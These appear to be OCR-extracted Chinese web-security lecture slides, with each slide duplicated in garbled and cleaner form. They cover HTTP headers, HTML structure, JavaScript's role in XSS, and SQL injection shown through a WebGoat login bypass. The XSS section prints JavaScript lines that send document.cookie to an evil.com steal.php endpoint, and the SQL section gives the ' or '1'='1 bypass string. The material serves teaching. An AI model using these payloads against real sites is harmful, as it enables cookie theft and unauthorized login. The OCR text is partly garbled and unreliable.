
8.1前端基础 8.1.2HTTP协议 响应头中的几个关键点如下: HTTP/1.12000K 这一行肯定有,200是状态码,OK是状态描述。 Server:nginx/1.1.19 上述语句透露了服务端的一些信息:Wb容器、操作系统、服务端语言及对应的版本。 Content-Length:3227 响应体的长度。 Content-Type:text/html charset=utf-8 响应资源的类型与字符集。针对不同的资源类型会有不同的解析方式,这个会影响浏览器对响应体里的资源 解析方式,字符集也会影响浏览器的解码方式,两者都可能带来安全问题。 每个Set-Cookie都设置一个Cookie(类似key=value)。 请求响应头部常见的一些字段有必要了解,这是后面在研究Wb安全时对各种HTTP数据包分析的前提。 我们看到的网页就是一个HTML文档,比如下面这段就是HTML
8.1.2 HTTP协议 • 响应头中的几个关键点如下: HTTP/1.1 200 0K 这一行肯定有,200是状态码,OK是状态描述。 Server: nginx/1.1.19 上述语句透露了服务端的一些信息:Web容器、操作系统、服务端语言及对应的版本。 Content-Length: 3227 响应体的长度。 Content-Type: text/html ; charset=utf-8 响应资源的类型与字符集。针对不同的资源类型会有不同的解析方式,这个会影响浏览器对响应体里的资源 解析方式,字符集也会影响浏览器的解码方式,两者都可能带来安全问题。 每个Set-Cookie都设置一个Cookie(类似key = value)。 请求响应头部常见的一些字段有必要了解,这是后面在研究Web安全时对各种HTTP数据包分析的前提。 我们看到的网页就是一个HTML文档,比如下面这段就是HTML。 8.1 前端基础

8.1前端基础 HTML文档举例 <html> <head> <title>HTML</title> <meta http-equiv="Content-Type"content="text/html;charset=utf-8"/> <style> *这里是样式*/ body font-size:14px ; </style> <script> a=;/*这里是脚本*/ </script> </head> <body> <div> <h/I>这些都是HTML</hl><br/> <img src=http/www.foo.com/logo.jpg"title="这里是图片引用"/> </div> </body> </html>
HTML 文档举例 <html> <head> <title>HTML</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <style> /*这里是样式*/ body { font-size: 14px ;} </style> <script> a = l; /*这里是脚本*/ </script> </head> <body> <div> <h/l>这些都是HTML</hl><br /> <img src= "http://www.foo.com/logo.jpg" title="这里是图片引用" /> </div> </body> </html> 8.1 前端基础

8.1前端基础 8.1.3 JavaScript 在Web安全中,JavaScript控制了整个前端的逻辑,通过avaScripti可以完成许多操作。 举个例子,用户在网站上可以提交内容,然后可以编辑与删除,这些vaScript几乎都可以完成。大多数情况 下,有了XSS漏洞,就意味着可以注入任意的)vaScript,也就意味着被攻击者的任何操作都可以模拟,任何 隐私信息都可以获取到。 在浏览器中,用户发出的请求基本上都是HTTP协议里的GET与POST方式。对于GET方式,实际上就是一个 URL,方式有很多,常见的如下: /新建一个img标签对像,对象的src属性指向目标地址 new Image ().src "http://www.evil.com/steal.php "+escape(document.cookie); /在地址栏里打开目标地址 location.href "http://www.evil.com/steal.php "+escape(document.cookie); 这两种方式原理是相通的,通过)avaScriptz动态创建iframe/什rame/script/ink等标签对像,然后将他们的src或href属性指向目 标地址即可
8.1.3 JavaScript 在Web安全中,JavaScript控制了整个前端的逻辑,通过JavaScript可以完成许多操作。 • 举个例子,用户在网站上可以提交内容,然后可以编辑与删除,这些JavaScript几乎都可以完成。大多数情况 下,有了XSS漏洞,就意味着可以注入任意的JavaScript,也就意味着被攻击者的任何操作都可以模拟,任何 隐私信息都可以获取到。 • 在浏览器中,用户发出的请求基本上都是HTTP协议里的GET与POST方式。对于GET方式,实际上就是一个 URL,方式有很多,常见的如下: //新建一个img标签对象,对象的src属性指向目标地址 new Image ().src = "http://www.evil.com/steal.php "+escape (document.cookie) ; //在地址栏里打开目标地址 location.href = "http://www.evil.com/steal.php "+escape (document.cookie) ; 这两种方式原理是相通的,通过JavaScript动态创建iframe/frame/script/link等标签对象,然后将他们的src或href属性指向目 标地址即可。 8.1 前端基础

8.2SQL注入漏洞 8.2.1SQL注入原理 ● SQL注入漏洞(SQL injection)是Web层面最高危的漏洞之一。 ● 8.2.1SQL注入原理 ● 想要更好地研究SQL注入,就必须深入了解每种数据库的SQL语法及特性。虽然现在的多数据库 都会遵循$QL标准,但是每种数据库也都有自己的单行函数及特性。下面通过一经典的万能密码 案例深入浅出地介绍SQL注入漏洞,本次环境为:JSP+SQLServer。 下图是一个正常的登录表单,输入正确的账号和密码后,JSP程序会查询数据库:如果存在此用 户并且密码正确,将会成功登录,跳转至“FindMsg”页面:如果用户不存在或者密码正正确 ,则会提示账号或者密码错误
8.2 SQL注入漏洞 SQL注入漏洞(SQL injection)是Web层面最高危的漏洞之一。 8.2.1 SQL注入原理 想要更好地研究SQL注入,就必须深入了解每种数据库的SQL语法及特性。虽然现在的多数据库 都会遵循SQL标准,但是每种数据库也都有自己的单行函数及特性。下面通过一经典的万能密码 案例深入浅出地介绍SQL注入漏洞,本次环境为:JSP+SQLServer。 下图是一个正常的登录表单,输入正确的账号和密码后,JSP程序会查询数据库:如果存在此用 户并且密码正确,将会成功登录,跳转至“FindMsg”页面:如果用户不存在或者密码正正确 ,则会提示账号或者密码错误。 8.2.1 SQL注入原理


8.2SQL注入漏 洞 You have completed Stage 1:String SQL Injection. Velcome to Stage 2:Paraseterized Query 81 Please Login Goat Hills Financial Human Resources Neville Bartholomew (admin) th Welcome Back Neville Staff Listing Page Password ielect froa the list below Larry Stooge (employee) ■oeSt00EB(量anager】 SearchStatt Login Curly Stooge (employee) Eric Walker (eaployee) ViewProfile Tom Cat (employee) Jerry置ouge(hr) CreateProfile David Giambi《aanager) DeleteProfile Bruce IcGuirre (esployee) Sean Livingston (eaployee) 图a登录界面 Joanne EcDougal(hr】 Logout John Fayne《admin) 图b万能密码登陆成功 登绿界面中,密码本身可以随意填写或者不写,然后点击登录”按钮。接下来通过webscarab工具抓包将提 交页面中的密码修改,添加一段比较特殊的字符串“or1'='1”,随后发现是可以正常登录的,如图b所 示
8.2 SQL注入漏 洞 图a 登录界面 图b万能密码登陆成功 登录界面中,密码本身可以随意填写或者不写,然后点击登录”按钮。接下来通过webscarab工具抓包将提 交页面中的密码修改,添加一段比较特殊的字符串“or ‘1’=‘1”,随后发现是可以正常登录的,如图b所 示